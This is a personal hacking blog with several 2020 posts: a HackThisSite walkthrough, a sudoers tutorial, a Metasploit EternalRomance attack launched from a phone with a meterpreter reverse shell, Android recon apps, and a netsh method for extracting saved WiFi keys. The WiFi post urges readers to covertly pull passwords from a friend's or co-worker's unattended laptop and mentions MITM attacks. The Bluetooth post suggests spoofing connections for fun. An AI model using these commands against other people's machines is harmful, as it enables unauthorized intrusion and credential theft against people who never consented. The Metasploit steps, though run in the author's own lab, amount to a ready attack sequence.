See If You Can Find It

Saturday, June 27, 2020

HACK THIS SITE!!


Have you ever found yourself wondering where you can practice your existing 1337 h4x0r skills and learn some more? If so, keep reading. Already got somewhere for that? Keep reading anyways, you might learn something new!


"HackThisSite" was the first place I ever started to learn anything to do with the art of hacking. Back when I first joined, you were encouraged to actually hack the site itself. Anyone who successfully did so, without causing any damage, with responsible disclosure, was put in the Hall of Fame and rewarded in other ways. I'm not entirely sure if they still do this, but hey, you could take a look!


Founded in 2003 by Jeremy Hammond, HTS is a training ground meant to help its users learn and practice hacking both safely, and legally. Jeremy is known to have been associated with the hacktivist group LulzSec and the hacktivist collective movement Anonymous. He was sentenced to 10 years in prison in 2013 for hacking a private intelligence group called Stratfor, and releasing that data to WikiLeaks.

I DO NOT CONDONE OR SUPPORT HIS ACTIONS OR ANY ILLEGAL ACTIVITY


Once you register an account with HTS, you'll have several missions you can take a swing at, here we'll take a look at some of the basic missions. Keep in mind that what you do here isn't going to happen elsewhere, if you find something this insecure, it's probably a honeypot.

First you'll want to select the basic missions on the left hand side of the site. From here, just do them in order.

Basic 1
Right from the jump it tells you all you need to know: A little basic HTML. Don't know any? Don't worry, it's not as hard as you may think.

Have you ever tried to impress your friends by pressing F12 or right click>inspect element and viewing the source code of the page? If so, you know what to do. If not, give it a try!
(you didn't really think I'd give you the password did you?)
For those not in the know, <!--insert_text--> is the syntax for a comment in HTML, hence the reason that this isn't displayed on the page! For more HTML, I'd highly advise you take a look at that W3 schools link they provided. Alright, let's move on!

Basic 2
I'd argue that this one is easier than the first.
He forgot to upload the password file. It's not there. There is nothing to validate against. Make sense? Let's move on.

Basic 3
Now we're getting somewhere, this one isn't hard by any means. But there's more to it than the first 2.
Go ahead and take a peek at the underlying HTML.
Now we can navigate to that link.
Now just go back and enter in what you found! Time for the next challenge!

Basic 4
You know what to do, lets look at that script!
All you have to do from here is modify it to YOUR advantage. *this has to be with the email you used to register with the site. As long as you do this correctly, you should receive the password and be able to proceed from here! That's going to be it for today, go ahead and see if you can figure out the rest of the challenges!

Friday, June 19, 2020

Linux System Administration: Add to Sudoers

One of the most important features of any Linux distro is the ability to do things with elevated permissions, without constantly operating under the root user. To do this, as most may know, we use the "sudo" command. What you may not know though is how a regular user gets the capability to use this command. That's okay, because that's what we're going to talk about here. I'm going to do this from my fresh Debian VM, as Debian doesn't automatically add your account to the sudoers group.

So as we see here, I'm trying to update the machine, but can't as I don't have the appropriate permissions. So the first thing I'm going to do is "su" to root as I'm going to need elevated privileges to fix this user account.


First I'm going to add the user to the sudoers group using 'sudo usermod -aG sudo ugx3'
Next, using echo and tee, I'm going to pass information to the terminal to write to an individual file in the /etc/sudoers.d directory for the user. I'm using an individual file for ease of management, so that if I wanted to remove this user later, I could delete it's associated file. We're going to do this by using 'echo "ugx3 ALL=(ALL) NOPASSWD:ALL" | sudo tee /etc/sudoers.d/ugx3'.
(Here I tried to cd into a file because I wasn't thinking, but hey, we all make mistakes)

Finally, let's verify that everything is now working properly. For this I just switched back to my user by entering the command "exit" and continuing to try and update.

It works! You'll notice that I didn't have to enter a password when using sudo, that's because of the "NOPASSWD" bit. I personally prefer using it this way, even though technically it's less secure. You should most definitely have a password set in a work environment, or really any machine that's exposed to the internet.

Monday, June 15, 2020

Exploit from your phone!

Hey everyone! Hopefully you've been able to avoid the stereotypical dredge of Monday. If not, maybe you'll enjoy what I have for you today!

For all of you penetration tester's out there (or those aspiring to be one), most of the time you want to be as discreet as possible, right? Unless you're performing your engagement in a coffee shop or somewhere else where having your laptop out is the norm, you usually have to wait until after hours to do a lot of the technical work (or have a pretty powerful antenna to connect to their wireless environment). Well today, we're gonna talk about a way you can look like everyone else while engaging your environment. For this attack, we're using an old Windows XP machine (you'd be surprised at how many people still use it, Vladimir Putin does) and a Samsung Galaxy S9. The tools used are: Fing, Termux, Nmap, and Metasploit.


RECON

First, we need to do a scan of the network to find the host IP that we're going to be attacking. For this we're using Fing (check out my previous post HERE if you want to know how to use Fing).

VULNERABILITY IDENTIFICATION

We see there is a host named WinXP at IP 192.168.1.143. Now that we've identified this information, we should scan it with Nmap to see what services are running, and if there are any easy to find vulnerabilities in this system. We're going to do this simple scan by opening up Termux and typing in "nmap -vv -Pn --script vuln 192.168.1.143".
Here we see that this host is vulnerable to CVE-2017-0143  (Eternal Romance).

EXPLOITATION

Now we're going to launch Metasploit using "msfconsole" so that we can get our exploit going.

From here we need to load our exploit, set a payload to use, and specify the IP addresses of the attacking device as well as the victim. Here's the info that I've input here:
"use exploit/windows/smb/ms17_010_psexec"

"set payload windows/meterpreter/reverse_tcp"

"set lhost 192.168.1.137"

"set rhost 192.168.1.143"

Now that this is done, we're ready to exploit!

Success! Now we'll use a couple of commands to verify info about the machine we're on.

There we have it! Just like you were right at your computer, but for all anyone around would know, you're just scrolling through social media on your phone. Now, you may notice that my keyboard is different than the standard Samsung keyboard, that's because for a while now there has been a bug in the Samsung keyboard that causes letters typed to not show up in certain fields (Termux and Spotify are the two biggest problems with this). Here I'm using "Hacker's Keyboard" from the NetHunter Store.

Tuesday, June 9, 2020

Tools: Android- Fing and Bluetooth LE Scanner [Watch_Dogs]

    Ever wanted to feel like you're Aiden Pearce, walking around, hacking peoples phones, cars, homes, traffic lights, and everything else connected to CTOS all from your phone? Today, I'm going to give you a couple tools you can use for some reconnaissance.


Now, looking at this screenshot of my phones home screen, you'll see quite a few fun little apps. Today I'm talking about Fing and Bluetooth LE Scanner. 


FING

Fing is a network scanner and service discovery tool, originally only available as a mobile app. To use it, launch the app. You'll need to be connected to a WiFi network in order for it to function. The app is changing all the time, so by the time you read this, it may be different for you, but here's what you should see when you first open it up:

This has some great information to look at. The blurred portion is the network name (sorry, not giving mine out!), then you have your router model, channel number, frequency band, and signal strength. Let's scan the network and see what all is on the network:

Voila! Here you have each device connected to the network with its host name, internal IP address, device type, and in some cases a MAC address. From here, you can select a device, view more detailed information about it, and even perform a port scan. Notice the arrow next to port 80. This will lead you to a new page, where you can connect to that service using whatever client is required (given that it's installed on your device):

BLUETOOTH LE SCANNER

This one is interesting. Using the built in scanner on your phone, you normally can't see any devices using Bluetooth unless that device is accepting connections. With this app, you can see any device that has its Bluetooth turned on. Just allow the permissions it asks for, make sure your Bluetooth is turned on, and hit scan:


Once you have this information, you can spoof a connection and have some fun!

    Now, you may not have a profiler and be able to steal loads of cash from someone's account with the press of a button, but you gotta start somewhere, right?

Sunday, June 7, 2020

Get Your Friend's/Co-Worker's WiFi Password!

    I guess I'll start off with some wireless stuff. Ever had a friend or co-worker leave their laptop around you, unattended? Well if that individual is running Windows, you're about to have some fun. Most people have administrative privileges to their own workstation, or at least enough privileges to do what we're about to. While they're gone, all you need to do is open up your preferred terminal, here I'm using PowerShell.

  1. Type "netsh", this will bring you into the netsh (or network shell) context.
  2. Type "wlan show profile" this will show the names of every wireless network this computer has ever connected to (given that the user doesn't remove any networks from their device).
  3. Type "wlan show profile networkhere key=clear". This will return the PSK of the selected network in cleartext.
Now you get to have some fun! Next time your friend/co-worker has a gathering at their place, free WiFi! (If they don't let you use their WiFi while you're there anyways, then maybe they deserve this.) If you're still reading, it's time to explain a bit. The reason you're able to pull this information is because your computer is basically acting as a password manager. Each time you connect to a wireless network that you've authenticated to before, it has to pull that password from memory. Your WAP doesn't read hashes from devices, so your computer has to have the cleartext form of the PSK.


One thing of note, most people don't clear wireless networks from their devices, so if you aren't after just their home network's PSK and you'd rather perform a MITM attack, you've got all the info you need right here.